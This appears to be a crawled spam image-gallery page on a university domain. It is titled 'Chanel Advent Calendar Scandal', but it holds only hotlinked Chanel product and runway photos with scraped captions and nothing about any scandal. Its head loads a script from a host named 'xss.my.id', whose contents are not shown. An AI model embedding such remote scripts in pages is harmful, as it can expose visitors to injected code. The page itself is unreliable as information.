

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udlvirtual.esad.edu.br/chanel-advent-calendar-scandal/
body_size: 5894
content:
<!DOCTYPE html>
<html>
  <head>
    <meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
	<meta http-equiv="content-language" content="en-us">
    <title>Chanel Advent Calendar Scandal - udlvirtual.esad.edu.br</title>
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://1.bp.blogspot.com/-Rp2q46DiES4/YTf7WC7pcII/AAAAAAAABIg/1kaJbV9-phs28ih-Tn184XShDvweED8TACLcBGAsYHQ/s0/favicon.ico' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img border="0" src="https://www.blogger.com/img/logo_blogger_40px.png" /></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
                        <h1 class='post-title'>Chanel Advent Calendar Scandal</h1>
						
						<p class="p-2">Here are some of the images for <a href=""><strong>Chanel Advent Calendar Scandal</strong></a> that we found in our website database.</p>
						
												
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/puls-img/1730389493679-hpcorpomobile1920x2550vittoriap11jpg_2550x1920.jpg" target="_blank">
									<img alt='CHANEL Official Website: Fashion Fragrance Beauty Watches Fine' title='CHANEL Official Website: Fashion Fragrance Beauty Watches Fine' src="https://www.chanel.com/puls-img/1730389493679-hpcorpomobile1920x2550vittoriap11jpg_2550x1920.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=CHANEL Official Website: Fashion Fragrance Beauty Watches Fine'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">CHANEL Official Website: Fashion Fragrance Beauty Watches Fine</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/puls-img/1744097455213-chancehpcorpotakeoverwwmobilejpg_2550x1920.jpg" target="_blank">
									<img alt='CHANEL Official Website: Fashion Fragrance Beauty Watches Fine' title='CHANEL Official Website: Fashion Fragrance Beauty Watches Fine' src="https://www.chanel.com/puls-img/1744097455213-chancehpcorpotakeoverwwmobilejpg_2550x1920.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=CHANEL Official Website: Fashion Fragrance Beauty Watches Fine'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">CHANEL Official Website: Fashion Fragrance Beauty Watches Fine</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/puls-img/1742216736039-homepagefashiononemobilejpg_1200x750.jpg" target="_blank">
									<img alt='CHANEL Official Website: Fashion Fragrance Beauty Watches Fine' title='CHANEL Official Website: Fashion Fragrance Beauty Watches Fine' src="https://www.chanel.com/puls-img/1742216736039-homepagefashiononemobilejpg_1200x750.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=CHANEL Official Website: Fashion Fragrance Beauty Watches Fine'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">CHANEL Official Website: Fashion Fragrance Beauty Watches Fine</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/puls-img/1739205011838-oneplpherobannermobile1920x2048px1jpg_2048x1920.jpg" target="_blank">
									<img alt='Women #39 s Perfume Fragrance CHANEL' title='Women #39 s Perfume Fragrance CHANEL' src="https://www.chanel.com/puls-img/1739205011838-oneplpherobannermobile1920x2048px1jpg_2048x1920.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=Women #39 s Perfume Fragrance CHANEL'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Women #39 s Perfume Fragrance CHANEL</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://wwd.com/wp-content/uploads/2024/10/DOM4014.jpg" target="_blank">
									<img alt='Chanel Spring 2025 Ready to Wear Fashion Show Collection Review PHOTOS' title='Chanel Spring 2025 Ready to Wear Fashion Show Collection Review PHOTOS' src="https://wwd.com/wp-content/uploads/2024/10/DOM4014.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=Chanel Spring 2025 Ready to Wear Fashion Show Collection Review PHOTOS'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Chanel Spring 2025 Ready to Wear Fashion Show Collection Review PHOTOS</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/puls-img/1740748985496-onehpcorpoprelaunchslidingheromobile1920x2550px0111jpg_2550x1920.jpg" target="_blank">
									<img alt='CHANEL Official Website: Fashion Fragrance Beauty Watches Fine' title='CHANEL Official Website: Fashion Fragrance Beauty Watches Fine' src="https://www.chanel.com/puls-img/1740748985496-onehpcorpoprelaunchslidingheromobile1920x2550px0111jpg_2550x1920.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=CHANEL Official Website: Fashion Fragrance Beauty Watches Fine'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">CHANEL Official Website: Fashion Fragrance Beauty Watches Fine</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://assets.vogue.com/photos/645b402ca22b7272aab20612/master/w_2560%2Cc_limit/00009-chanel-resort-2024-credit-gorunway.jpg" target="_blank">
									<img alt='Chanel Resort 2024 Collection Vogue' title='Chanel Resort 2024 Collection Vogue' src="https://assets.vogue.com/photos/645b402ca22b7272aab20612/master/w_2560%2Cc_limit/00009-chanel-resort-2024-credit-gorunway.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=Chanel Resort 2024 Collection Vogue'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Chanel Resort 2024 Collection Vogue</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://puls-img.chanel.com/1701363651415-1920x2550hpcorpomobilejpg.jpg" target="_blank">
									<img alt='CHANEL Official Website: Fashion Fragrance Beauty Watches Fine' title='CHANEL Official Website: Fashion Fragrance Beauty Watches Fine' src="https://puls-img.chanel.com/1701363651415-1920x2550hpcorpomobilejpg.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=CHANEL Official Website: Fashion Fragrance Beauty Watches Fine'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">CHANEL Official Website: Fashion Fragrance Beauty Watches Fine</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/puls-img/1716478946935-comete19202048px2xminjpg_4096x3840.jpg" target="_blank">
									<img alt='Fragrance Perfumes Official Website CHANEL' title='Fragrance Perfumes Official Website CHANEL' src="https://www.chanel.com/puls-img/1716478946935-comete19202048px2xminjpg_4096x3840.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=Fragrance Perfumes Official Website CHANEL'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Fragrance Perfumes Official Website CHANEL</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/images/q_auto:good,f_auto,fl_lossy,dpr_1.1/w_428/FSH-1739454950331-mobilecover-header.jpg" target="_blank">
									<img alt='2025 春夏高級時裝於精品店 CHANEL 服飾名品 CHANEL' title='2025 春夏高級時裝於精品店 CHANEL 服飾名品 CHANEL' src="https://www.chanel.com/images/q_auto:good,f_auto,fl_lossy,dpr_1.1/w_428/FSH-1739454950331-mobilecover-header.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=2025 春夏高級時裝於精品店 CHANEL 服飾名品 CHANEL'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">2025 春夏高級時裝於精品店 CHANEL 服飾名品 CHANEL</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/puls-img/1736331900165-onepdpherobannermobile1500x1600px1jpg_1601x1500.jpg" target="_blank">
									<img alt='Makeup Official site CHANEL' title='Makeup Official site CHANEL' src="https://www.chanel.com/puls-img/1736331900165-onepdpherobannermobile1500x1600px1jpg_1601x1500.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=Makeup Official site CHANEL'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Makeup Official site CHANEL</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/puls-img/1728641660377-oneplpherobannermobile1920x2048pxjpg_1600x1500.jpg" target="_blank">
									<img alt='N°5 Women Fragrance CHANEL' title='N°5 Women Fragrance CHANEL' src="https://www.chanel.com/puls-img/1728641660377-oneplpherobannermobile1920x2048pxjpg_1600x1500.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=N°5 Women Fragrance CHANEL'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">N°5 Women Fragrance CHANEL</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://runwaymagazines.com/wp-content/uploads/2023/05/Chanel-Cruise-2024-Resort-Runway-Magazine-Los-Angeles-14.jpg" target="_blank">
									<img alt='Chanel Cruise 2024 Resort Los Angeles RUNWAY MAGAZINE ® Official' title='Chanel Cruise 2024 Resort Los Angeles RUNWAY MAGAZINE ® Official' src="https://runwaymagazines.com/wp-content/uploads/2023/05/Chanel-Cruise-2024-Resort-Runway-Magazine-Los-Angeles-14.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=Chanel Cruise 2024 Resort Los Angeles RUNWAY MAGAZINE ® Official'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Chanel Cruise 2024 Resort Los Angeles RUNWAY MAGAZINE ® Official</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://puls-img.chanel.com/1706029395976-homepagecorpoonemobilenoparallaxe6jpg.jpg" target="_blank">
									<img alt='CHANEL Official Website: Fashion Fragrance Beauty Watches Fine' title='CHANEL Official Website: Fashion Fragrance Beauty Watches Fine' src="https://puls-img.chanel.com/1706029395976-homepagecorpoonemobilenoparallaxe6jpg.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=CHANEL Official Website: Fashion Fragrance Beauty Watches Fine'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">CHANEL Official Website: Fashion Fragrance Beauty Watches Fine</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://upload.wikimedia.org/wikipedia/commons/e/ed/Channel_headquarters_bordercropped.jpg?Chanel151821444" target="_blank">
									<img alt='Chanel Wikiwand' title='Chanel Wikiwand' src="https://upload.wikimedia.org/wikipedia/commons/e/ed/Channel_headquarters_bordercropped.jpg?Chanel151821444"onerror="this.src='https://ts2.mm.bing.net/th?q=Chanel Wikiwand'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Chanel Wikiwand</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://theimpression.com/wp-content/uploads/2022/10/chanel-cruise-2023-ad-campaign-the-impression-002-scaled.jpeg" target="_blank">
									<img alt='Chanel Resort 2023 Ad Campaign Review The Impression' title='Chanel Resort 2023 Ad Campaign Review The Impression' src="https://theimpression.com/wp-content/uploads/2022/10/chanel-cruise-2023-ad-campaign-the-impression-002-scaled.jpeg"onerror="this.src='https://ts2.mm.bing.net/th?q=Chanel Resort 2023 Ad Campaign Review The Impression'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Chanel Resort 2023 Ad Campaign Review The Impression</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/puls-img/1728316207370-plplandingaxisservicepush1300x800coffretparfumsjpg_1600x2600.jpg" target="_blank">
									<img alt='Fragrances et Parfums CHANEL Site Officiel CHANEL' title='Fragrances et Parfums CHANEL Site Officiel CHANEL' src="https://www.chanel.com/puls-img/1728316207370-plplandingaxisservicepush1300x800coffretparfumsjpg_1600x2600.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=Fragrances et Parfums CHANEL Site Officiel CHANEL'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Fragrances et Parfums CHANEL Site Officiel CHANEL</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/apac/img/prd-emea/sys-master/content/ha2/h39/8823526522910" target="_blank">
									<img alt='N°5 CHANEL Official site CHANEL' title='N°5 CHANEL Official site CHANEL' src="https://www.chanel.com/apac/img/prd-emea/sys-master/content/ha2/h39/8823526522910"onerror="this.src='https://ts2.mm.bing.net/th?q=N°5 CHANEL Official site CHANEL'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">N°5 CHANEL Official site CHANEL</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/images/t_fashioncommercial,f_auto,q_auto:good,dpr_1.1/w_3200/-9564711256094.jpg%203200w" target="_blank">
									<img alt='Chanel 25 small handbag Grained calfskin gold tone metal black' title='Chanel 25 small handbag Grained calfskin gold tone metal black' src="https://www.chanel.com/images/t_fashioncommercial,f_auto,q_auto:good,dpr_1.1/w_3200/-9564711256094.jpg%203200w"onerror="this.src='https://ts2.mm.bing.net/th?q=Chanel 25 small handbag Grained calfskin gold tone metal black'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Chanel 25 small handbag Grained calfskin gold tone metal black</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://res.cloudinary.com/nmg-prod/image/upload/f_auto/cs_srgb,q_auto:good/v1694816844/content/vendor/Chanel_Fashion_2_091823.jpg" target="_blank">
									<img alt='CHANEL at Neiman Marcus' title='CHANEL at Neiman Marcus' src="https://res.cloudinary.com/nmg-prod/image/upload/f_auto/cs_srgb,q_auto:good/v1694816844/content/vendor/Chanel_Fashion_2_091823.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=CHANEL at Neiman Marcus'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">CHANEL at Neiman Marcus</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/images/t_one/w_0.51,h_0.51,c_crop/q_auto:good,f_auto,fl_lossy,dpr_1.1/w_1920/coco-mademoiselle-body-oil-6-7fl-oz--packshot-default-116700-9540572315678.jpg" target="_blank">
									<img alt='Women #39 s Perfume Fragrance CHANEL' title='Women #39 s Perfume Fragrance CHANEL' src="https://www.chanel.com/images/t_one/w_0.51,h_0.51,c_crop/q_auto:good,f_auto,fl_lossy,dpr_1.1/w_1920/coco-mademoiselle-body-oil-6-7fl-oz--packshot-default-116700-9540572315678.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=Women #39 s Perfume Fragrance CHANEL'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Women #39 s Perfume Fragrance CHANEL</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://i.abcnewsfe.com/a/ecc6d05b-058a-4880-8f2b-aff40f05f408/chanel_pa2024_01_0044_1_rgbtif_jpeg-haute-definition-1-HD_1729011637047_hpMain_2_1x1.jpeg?w=992" target="_blank">
									<img alt='Margot Robbie stars alongside Jacob Elordi in new Chanel No 5 ad' title='Margot Robbie stars alongside Jacob Elordi in new Chanel No 5 ad' src="https://i.abcnewsfe.com/a/ecc6d05b-058a-4880-8f2b-aff40f05f408/chanel_pa2024_01_0044_1_rgbtif_jpeg-haute-definition-1-HD_1729011637047_hpMain_2_1x1.jpeg?w=992"onerror="this.src='https://ts2.mm.bing.net/th?q=Margot Robbie stars alongside Jacob Elordi in new Chanel No 5 ad'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Margot Robbie stars alongside Jacob Elordi in new Chanel No 5 ad</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://theimpression.com/wp-content/uploads/2022/10/chanel-cruise-2023-ad-campaign-the-impression-006.jpeg" target="_blank">
									<img alt='Chanel Resort 2023 Ad Campaign Review The Impression' title='Chanel Resort 2023 Ad Campaign Review The Impression' src="https://theimpression.com/wp-content/uploads/2022/10/chanel-cruise-2023-ad-campaign-the-impression-006.jpeg"onerror="this.src='https://ts2.mm.bing.net/th?q=Chanel Resort 2023 Ad Campaign Review The Impression'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Chanel Resort 2023 Ad Campaign Review The Impression</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://uat-puls-img.chanel.com/1741939786432-1112pushpdpmobilejpg_1905x1170.jpg" target="_blank">
									<img alt='Classic 11 12 handbag Lambskin black Fashion CHANEL' title='Classic 11 12 handbag Lambskin black Fashion CHANEL' src="https://uat-puls-img.chanel.com/1741939786432-1112pushpdpmobilejpg_1905x1170.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=Classic 11 12 handbag Lambskin black Fashion CHANEL'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Classic 11 12 handbag Lambskin black Fashion CHANEL</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://backend.bazaarvietnam.vn/wp-content/uploads/2014/01/chanel-pre-fall-2017-ad-campaign-01.jpg" target="_blank">
									<img alt='Tất cả những gì bạn cần biết về thương hiệu Chanel Harper #39 s Bazaar' title='Tất cả những gì bạn cần biết về thương hiệu Chanel Harper #39 s Bazaar' src="https://backend.bazaarvietnam.vn/wp-content/uploads/2014/01/chanel-pre-fall-2017-ad-campaign-01.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=Tất cả những gì bạn cần biết về thương hiệu Chanel Harper #39 s Bazaar'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Tất cả những gì bạn cần biết về thương hiệu Chanel Harper #39 s Bazaar</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/puls-img/1707155790922-03awatchm1500x2667jpg.jpg" target="_blank">
									<img alt='The PREMIÈRE ÉDITION ORIGINALE Watch CHANEL' title='The PREMIÈRE ÉDITION ORIGINALE Watch CHANEL' src="https://www.chanel.com/puls-img/1707155790922-03awatchm1500x2667jpg.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=The PREMIÈRE ÉDITION ORIGINALE Watch CHANEL'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">The PREMIÈRE ÉDITION ORIGINALE Watch CHANEL</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/puls-img/1726157742612-landingaxismajorpushmobile3axesn1revitalisantjpg_1600x1500.jpg" target="_blank">
									<img alt='1957 LES EXCLUSIFS DE CHANEL 6 8 fl oz Eau de Parfum Huile Corps' title='1957 LES EXCLUSIFS DE CHANEL 6 8 fl oz Eau de Parfum Huile Corps' src="https://www.chanel.com/puls-img/1726157742612-landingaxismajorpushmobile3axesn1revitalisantjpg_1600x1500.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=1957 LES EXCLUSIFS DE CHANEL 6 8 fl oz Eau de Parfum Huile Corps'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">1957 LES EXCLUSIFS DE CHANEL 6 8 fl oz Eau de Parfum Huile Corps</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/images/t_one/w_0.51,h_0.51,c_crop/q_auto:good,f_auto,fl_lossy,dpr_1.1/w_1920/1957-les-exclusifs-de-chanel-eau-de-parfum-6-8fl-oz--packshot-default-122360-9564855631902.jpg" target="_blank">
									<img alt='COMÈTE LES EXCLUSIFS DE CHANEL Eau de Parfum Spray 6 8 FL OZ CHANEL' title='COMÈTE LES EXCLUSIFS DE CHANEL Eau de Parfum Spray 6 8 FL OZ CHANEL' src="https://www.chanel.com/images/t_one/w_0.51,h_0.51,c_crop/q_auto:good,f_auto,fl_lossy,dpr_1.1/w_1920/1957-les-exclusifs-de-chanel-eau-de-parfum-6-8fl-oz--packshot-default-122360-9564855631902.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=COMÈTE LES EXCLUSIFS DE CHANEL Eau de Parfum Spray 6 8 FL OZ CHANEL'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">COMÈTE LES EXCLUSIFS DE CHANEL Eau de Parfum Spray 6 8 FL OZ CHANEL</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://puls-img.chanel.com/1704730102851-useuukcatwmobile375x400pxx4jpg.jpg" target="_blank">
									<img alt='Coco Women Fragrance CHANEL' title='Coco Women Fragrance CHANEL' src="https://puls-img.chanel.com/1704730102851-useuukcatwmobile375x400pxx4jpg.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=Coco Women Fragrance CHANEL'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Coco Women Fragrance CHANEL</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://puls-img.chanel.com/1666691173353-aow2022wrapclassic1300x1102jpg_1102x1300.jpg" target="_blank">
									<img alt='The Art of Details CHANEL' title='The Art of Details CHANEL' src="https://puls-img.chanel.com/1666691173353-aow2022wrapclassic1300x1102jpg_1102x1300.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=The Art of Details CHANEL'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">The Art of Details CHANEL</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/apac/img/t_one/q_auto:good,fl_lossy,dpr_1.2,f_auto/w_642/prd-emea/sys-master/content/h1b/h5a/9526882730014-ONE_HPCorpo_M_SlidingHero_1920x2500px.jpg" target="_blank">
									<img alt='CHANEL Official Website: Fashion Fragrance Beauty Watches Fine' title='CHANEL Official Website: Fashion Fragrance Beauty Watches Fine' src="https://www.chanel.com/apac/img/t_one/q_auto:good,fl_lossy,dpr_1.2,f_auto/w_642/prd-emea/sys-master/content/h1b/h5a/9526882730014-ONE_HPCorpo_M_SlidingHero_1920x2500px.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=CHANEL Official Website: Fashion Fragrance Beauty Watches Fine'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">CHANEL Official Website: Fashion Fragrance Beauty Watches Fine</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://static.doanhnhan.vn/images/upload/legiang/09252021/cha3.jpeg" target="_blank">
									<img alt='Vì sao đã lỗ cả triệu USD nhưng thương hiệu Chanel chưa triển khai bán' title='Vì sao đã lỗ cả triệu USD nhưng thương hiệu Chanel chưa triển khai bán' src="https://static.doanhnhan.vn/images/upload/legiang/09252021/cha3.jpeg"onerror="this.src='https://ts2.mm.bing.net/th?q=Vì sao đã lỗ cả triệu USD nhưng thương hiệu Chanel chưa triển khai bán'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Vì sao đã lỗ cả triệu USD nhưng thương hiệu Chanel chưa triển khai bán</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://thestrategystory.com/wp-content/uploads/2021/04/Chanel-the-chanel-iconic-Spring-21-handbags-ad-The-Impression-002-1024x668@2x.jpeg" target="_blank">
									<img alt='Building a legacy: Chanel #39 s Luxury Marketing Strategy The Strategy Story' title='Building a legacy: Chanel #39 s Luxury Marketing Strategy The Strategy Story' src="https://thestrategystory.com/wp-content/uploads/2021/04/Chanel-the-chanel-iconic-Spring-21-handbags-ad-The-Impression-002-1024x668@2x.jpeg"onerror="this.src='https://ts2.mm.bing.net/th?q=Building a legacy: Chanel #39 s Luxury Marketing Strategy The Strategy Story'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Building a legacy: Chanel #39 s Luxury Marketing Strategy The Strategy Story</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://www.chanel.com/us/img/t_one/q_auto:good,fl_lossy,dpr_1.2,f_auto/w_960/prd-emea/sys-master/content/P1/h00/hea/9794387836958-1080_1150_CREATIVEPACKSHOTPARFUM(1).jpg" target="_blank">
									<img alt='BLEU DE CHANEL Parfum Spray 3 4 FL OZ CHANEL' title='BLEU DE CHANEL Parfum Spray 3 4 FL OZ CHANEL' src="https://www.chanel.com/us/img/t_one/q_auto:good,fl_lossy,dpr_1.2,f_auto/w_960/prd-emea/sys-master/content/P1/h00/hea/9794387836958-1080_1150_CREATIVEPACKSHOTPARFUM(1).jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=BLEU DE CHANEL Parfum Spray 3 4 FL OZ CHANEL'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">BLEU DE CHANEL Parfum Spray 3 4 FL OZ CHANEL</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://images.squarespace-cdn.com/content/v1/55f45174e4b0fb5d95b07f39/72c86bb1-7c10-43aa-8231-1448342bba93/Whitney-Peak-Coco-Mademoiselle-00002.jpg" target="_blank">
									<img alt='Chanel Ad' title='Chanel Ad' src="https://images.squarespace-cdn.com/content/v1/55f45174e4b0fb5d95b07f39/72c86bb1-7c10-43aa-8231-1448342bba93/Whitney-Peak-Coco-Mademoiselle-00002.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=Chanel Ad'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Chanel Ad</p>
								</figcaption>
						</div>
						
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/needing-scratching-nyt-crossword-clue/'>Needing Scratching Nyt Crossword Clue</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/unpaid-internship-agreement-template/'>Unpaid Internship Agreement Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/platforms-for-iphones-crossword-clue/'>Platforms For Iphones Crossword Clue</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/pregnancy-confirmation-letter-template/'>Pregnancy Confirmation Letter Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/editable-thanksgiving-invitation-template/'>Editable Thanksgiving Invitation Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
